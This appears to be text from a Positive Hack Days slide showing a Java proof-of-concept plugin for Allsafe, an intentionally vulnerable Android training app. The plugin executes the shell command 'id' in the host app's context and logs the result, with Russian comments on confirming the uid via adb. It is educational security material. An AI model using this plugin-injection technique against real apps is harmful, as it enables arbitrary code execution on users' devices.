 PoC
package infosecadventures.allsafe.plugin;
import android.util.Log;
import java.io.BufferedReader;
import java.io.InputStreamReader;
public class Loader {
private static String getShellOutput(String cmd) {
StringBuilder result = new StringBuilder();
try {
Process process = Runtime.getRuntime().exec(new String[]{"sh", "-c", cmd});
BufferedReader buffer = new BufferedReader(
new InputStreamReader(process.getInputStream())
);
String line;
while ((line = buffer.readLine()) != null) {
result.append(line);
}
} catch (Exception e) {
}
return result.toString();
}
public static Object loadPlugin() {
// подтверждение, что мы находимся в контексте вызывающего приложения
// adb shell dumpsys package infosecadventures.allsafe | grep userId=
// вывод совпадет с uid infosecadventures.allsafe
Log.i("poc", getShellOutput("id"));
return null;
}
}
phd11
Positive
Hack Days
IT'S CHOICE